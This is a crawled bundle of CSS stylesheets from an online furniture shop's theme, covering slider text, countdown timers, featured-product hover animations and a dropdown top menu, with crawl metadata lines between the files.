	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc2 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

#pos-slideshow-home .title1 {
	font-size: 43px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 400;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 16px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	background: #003399;
}
@media (max-width: 992px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.01816vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 4.03633vw;
		margin: 0 0 3.02725vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 4.03633vw;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.00908vw 0;
		font-size: 3.02725vw;
		line-height: 2.5227vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 2.01816vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 1.41271vw;
		padding: 1.31181vw 2.32089vw;
		margin-top: 5.04541vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.01816vw;
	}
}
@media (max-width: 767px) {
	.desc1 .title1 {
		font-size: 2.34375vw;
	}
	.desc1 .title2 {
		font-size: 2.92969vw;
	}
	.desc1 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc1 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
		line-height: 2.44141vw;
	}
	.desc1 .title4 span {
		font-size: 1.95313vw;
	}
	.desc1 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc1 .readmore a:before {
		font-size: 1.95313vw;
	}
	.desc2 .title1 {
		font-size: 2.34375vw;
	}
	.desc2 .title2 {
		font-size: 2.92969vw;
		margin: 0 0 0.97656vw 0;
	}
	.desc2 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc2 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
	}
	.desc2 .title4 span {
		font-size: 1.95313vw;
	}
	.desc2 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc2 .readmore a:before {
		font-size: 1.95313vw;
	}
}
@media (max-width: 480px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.91667vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
		line-height: 5.20833vw;
		max-width: 85%;
		display: none;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.04167vw 0;
		font-size: 2.91667vw;
		line-height: 5.20833vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 3.33333vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 2.5vw;
		line-height: 5.20833vw;
		padding: 0 2.08333vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.08333vw;
	}
}
/*# sourceMappingURL=nivo-slider.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/poscountdown/css/jquery.countdown.css
body_size: 1388
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	display: inline-block;
	border-bottom: 1px solid #ccc;
	width: 100%;
}
.pos-special-product .is-countdown{padding-top: 0;font-size: 16px!important;}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	text-align: center;

}
#product .countdown-row{background: none;}
@media (max-width:1199px) {
	.countdown-section {
		width:auto;
		margin:0 !important;
	}
	.countdown-show1 .countdown-section {
		width: 100%;
	}
	.countdown-show2 .countdown-section {
		width: 50%;
	}
	.countdown-show3 .countdown-section {
		width: 33.33%;
	}
	.countdown-show4 .countdown-section {
		width: 25%;
	}
	#product .countdown-show4 .countdown-section{width: auto;}
	.countdown-show5 .countdown-section {
		width: 19.5%;
	}
	.countdown-show6 .countdown-section {
		width: 16.25%;
	}
	.countdown-show7 .countdown-section {
		width: 14%;
	} 
}
.countdown-section:first-child{border-left: 0;}
.countdown-section {
	 color: #333;  
	 display: inline-block;
	text-align: center;	
	padding: 17px 0;
	width: 25%;
	border-left: 1px solid #ccc;
}
.countdown-amount {
	display: block;
	font-size: 24px;
	font-weight: 600;
	position: relative;
}
.countdown-section:last-child .countdown-amount:after{display: none;}
.countdown-period {
    display: block;
    font-size:14px;
}
.countdown-descr {
	display: block;
	width: 100%;
}
#defaultCountdown { width: 240px; height: 45px; }

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css
body_size: 5227
content:
.pos_featured_product {
  margin-top: 70px; }
  .pos_featured_product:hover .owl-buttons > div {
    opacity: 1; }
  .pos_featured_product .featuredSlide {
    margin-top: 40px; }
    .pos_featured_product .featuredSlide .item-product:hover .actions-fea {
      opacity: 1; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(1) {
        -webkit-animation: fadeInRightProduct 300ms ease-in-out;
        -moz-animation: fadeInRightProduct 300ms ease-in-out;
        -ms-animation: fadeInRightProduct 300ms ease-in-out;
        animation: fadeInRightProduct 300ms ease-in-out;
        -webkit-transition: opacity 300ms linear;
        -moz-transition: opacity 300ms linear;
        -ms-transition: opacity 300ms linear;
        -o-transition: opacity 300ms linear;
        transition: opacity 300ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(2) {
        -webkit-animation: fadeInRightProduct 500ms ease-in-out;
        -moz-animation: fadeInRightProduct 500ms ease-in-out;
        -ms-animation: fadeInRightProduct 500ms ease-in-out;
        animation: fadeInRightProduct 500ms ease-in-out;
        -webkit-transition: opacity 500ms linear;
        -moz-transition: opacity 500ms linear;
        -ms-transition: opacity 500ms linear;
        -o-transition: opacity 500ms linear;
        transition: opacity 500ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(3) {
        -webkit-animation: fadeInRightProduct 700ms ease-in-out;
        -moz-animation: fadeInRightProduct 700ms ease-in-out;
        -ms-animation: fadeInRightProduct 700ms ease-in-out;
        animation: fadeInRightProduct 700ms ease-in-out;
        -webkit-transition: opacity 700ms linear;
        -moz-transition: opacity 700ms linear;
        -ms-transition: opacity 700ms linear;
        -o-transition: opacity 700ms linear;
        transition: opacity 700ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(4) {
        -webkit-animation: fadeInRightProduct 900ms ease-in-out;
        -moz-animation: fadeInRightProduct 900ms ease-in-out;
        -ms-animation: fadeInRightProduct 900ms ease-in-out;
        animation: fadeInRightProduct 900ms ease-in-out;
        -webkit-transition: opacity 900ms linear;
        -moz-transition: opacity 900ms linear;
        -ms-transition: opacity 900ms linear;
        -o-transition: opacity 900ms linear;
        transition: opacity 900ms linear; }
    .pos_featured_product .featuredSlide .item-product .actions-fea {
      position: absolute;
      top: 10px;
      right: 10px;
      opacity: 0; }
      .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li {
        margin-bottom: 10px; }
        .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a {
          border: none;
          text-align: center;
          line-height: 39px;
          height: 39px;
          width: 39px;
          padding: 0;
          font-weight: normal;
          font-size: 0;
          display: block;
          background: #fff;
          -webkit-transition: all 300ms ease-in;
          -moz-transition: all 300ms ease-in;
          -ms-transition: all 300ms ease-in;
          -o-transition: all 300ms ease-in;
          transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:before {
            font-family: 'Linearicons-Free';
            font-size: 16px;
            display: inline-block;
            vertical-align: top;
            width: 100%;
            color: #020696;
            line-height: inherit; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover {
            background: #020696;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in; }
            .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover:before {
              color: #fff;
              -webkit-transition: all 300ms ease-in;
              -moz-transition: all 300ms ease-in;
              -ms-transition: all 300ms ease-in;
              -o-transition: all 300ms ease-in;
              transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.ajax_add_to_cart_button:before {
            content: "\e82e"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add-wishlist:before {
            content: "\e813"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add_to_compare:before {
            content: "\e862"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.quick-view:before {
            content: "\e81b"; }

/*# sourceMappingURL=posfeaturedproducts.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 3
content:
#block_top_menu {
	padding-top: 0px;
}
/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 5562
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
	clear: both;
	float: left;
	width: 100%;
	font-family: 'Montserrat', sans-serif;
}
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu {
	position: relative;
	padding: 0;
	width: 100%;
	border: none;
	background: transparent;
}
@media (max-width: 767px) {
	.sf-menu {
		display: none;
	}
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	background: #fff;
}
@media (max-width: 767px) {
	.sf-menu ul {
		position: relative;
	}
}
.sf-menu ul li {
	width: 100%;
}
.sf-menu li:hover {
	visibility: inherit;
	/* fixes IE7 'sticky bug' */
}
.sf-menu > li {
	float: left;
	border-right: 0px solid #ebebeb;
	margin-bottom: 0px;
}
@media (max-width: 767px) {
	.sf-menu > li {
		float: none;
		position: relative;
		border-right: none;
	}
	.sf-menu > li span {
		position: absolute;
		right: 6px;
		top: 20px;
		width: 30px;
		height: 30px;
		z-index: 2;
	}
	.sf-menu > li span:after {
		font-family: "FontAwesome";
		content: "\f067";
		font-size: 26px;
	}
	.sf-menu > li span.active:after {
		content: "\f068";
	}
}
.sf-menu > li > a {
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	color: #020696;
	display: block;
	padding: 17px 20px;
	border-bottom: none;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
	background: #FFF;
	border-bottom-color: #FFF;
	color: #020696;
}
.sf-menu li li li a {
	font-family: 'Montserrat', sans-serif;
	display: inline-block;
	position: relative;
	color: #535353;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
}
/*.sf-menu li li li a:before {*/
	/*content: "\f105";*/
	/*display: inline-block;*/
	/*font-family: "FontAwesome";*/
	/*padding-right: 10px;*/
/*}*/
.sf-menu li li li a:hover {
	color: #020696;
}
.sf-menu li ul {
	display: none;
	left: 0;
	top: 52px;
	/* match top ul list item height */
	z-index: 99;
	padding: 12px 0px 18px 0px;
	-moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
}
.sf-menu > li > ul {
	border: solid 1px #FFCB02;
	border-top: none;
}
@media (max-width: 767px) {
	.sf-menu li ul {
		top: 0;
	}
}
.sf-menu li li ul {
	position: static;
	display: block !important;
	opacity: 1 !important;
	background: none;
	-moz-box-shadow: transparent 0px 0px 0px;
	-webkit-box-shadow: transparent 0px 0px 0px;
	box-shadow: transparent 0px 0px 0px;
}
.sf-menu li li li ul {
	padding: 0 0 0 20px;
}
.sf-menu li li li ul {
	width: 220px;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
.sf-menu > li > ul {
	padding: 26px 30px 31px;
	width: 100%;
}
.sf-menu > li > ul > li > a {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	color: #020696;
	font-weight: 500;
}
.sf-menu > li > ul > li > a:hover {
	color: #515151;
}
.sf-menu > li > ul > li {
	float: left;
	width: 20%;
	padding-right: 15px;
}
@media (max-width: 767px) {
	.sf-menu > li > ul > li {
		width: 50%;
	}
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li {
		width: 100%;
		padding-bottom: 20px;
	}
}
@media (min-width: 768px) {
	.sf-menu > li > ul > li.first-in-line-lg {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.sf-menu > li > ul > li.first-in-line-xs {
		clear: left;
	}
}
.sf-menu > li > ul > li.category-thumbnail {
	width: 100% !important;
	float: none;
	clear: both;
	overflow: hidden;
	padding-right: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div {
	float: left;
	padding-left: 10px;
	width: 33.333%;
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li.category-thumbnail > div {
		width: 100%;
		padding-left: 0;
		padding-top: 10px;
		text-align: center;
	}
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
	padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
	max-width: 100%;
	display: block;
}
.cat-title {
	display: none;
}
@media (max-width: 767px) {
	.cat-title {
		display: block;
		font: 600 18px/22px "Open Sans", sans-serif;
		text-transform: uppercase;
		color: #484848;
		display: block;
		padding: 17px 20px;
		border-bottom: 3px solid #e9e9e9;
		background: #f6f6f6;
		position: relative;
	}
	.cat-title:hover {
		background: #333;
		border-bottom-color: #666;
		color: #444;
	}
	.cat-title:after {
		display: block;
		font-family: "FontAwesome";
		content: "\f067";
		position: absolute;
		right: 15px;
		top: 18px;
		font-size: 26px;
	}
	.cat-title.active:after {
		content: "\f068";
	}
}
.sf-menu li.sf-search {
	border: none;
}
.sf-menu li.sf-search input {
	display: inline;
	padding: 0 13px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	margin: 13px 0px 0 0;
	font-size: 13px;
	color: #9c9b9b;
	border: 1px solid #d6d4d4;
}
#block_top_menu .category-thumbnail {
	clear: both;
	width: 100%;
	float: none;
}
#block_top_menu .category-thumbnail div {
	float: left;
	width: 33.33333%;
}
#block_top_menu .category-thumbnail div img {
	max-width: 100%;
}
#block_top_menu li.category-thumbnail {
	padding-right: 0;
}
/*# sourceMappingURL=superfish-modified.css.map */
